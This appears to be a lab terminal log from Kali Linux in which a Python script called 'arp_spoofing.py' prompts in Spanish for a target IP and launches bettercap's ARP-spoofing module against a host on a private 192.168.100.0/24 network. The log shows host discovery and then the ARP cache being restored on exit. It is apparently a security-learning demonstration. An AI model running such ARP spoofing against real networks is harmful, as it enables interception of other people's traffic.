 (kali㉿kali)-[~/Downloads]
$ sudo python3 arp_spoofing.py
Introduce la IP de la computadora a atacar: 192.168.100.41
bettercap v2.32.0 (built for linux amd64 with go1.22.3) [type 'help' for a list of commands]
[14:33:22] [sys.log] [inf] gateway monitor started ...
192.168.100.0/24 > 192.168.100.40 » [14:33:22] [sys.log] [inf] arp.spoof starting net.recon as a r
192.168.100.0/24 > 192.168.100.40 » [14:33:22] [sys.log] [inf] arp.spoof arp spoofer started, prob
192.168.100.0/24 > 192.168.100.40 » [14:33:22] [endpoint.new] endpoint fe80::8bd:a13b:e278:f36d de
192.168.100.0/24 > 192.168.100.40 » [14:33:22] [endpoint.new] endpoint 192.168.100.41 detected as
192.168.100.0/24 > 192.168.100.40 » ^C
Are you sure you want to quit this session? y/n y
[14:33:50] [sys.log] [inf] arp.spoof restoring ARP cache of 1 targets.
[14:33:50] [sys.log] [inf] arp.spoof waiting for ARP spoofer to stop ...